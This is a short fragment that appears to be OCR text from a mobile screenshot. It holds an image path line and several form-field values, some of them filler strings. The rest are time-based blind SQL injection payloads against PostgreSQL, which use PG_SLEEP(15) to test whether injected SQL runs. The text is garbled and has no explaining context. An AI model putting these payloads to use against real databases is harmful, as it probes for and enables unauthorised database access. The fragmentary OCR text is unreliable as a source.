
lxbfYeaa
1
555pHR9huO9') OR 491=(SELECT 491 FROM
PG_SLEEP(15))--
lxbfYeaa
1
555LEh2ytVR' OR 440=(SELECT 440 FROM
PG_SLEEP(15))--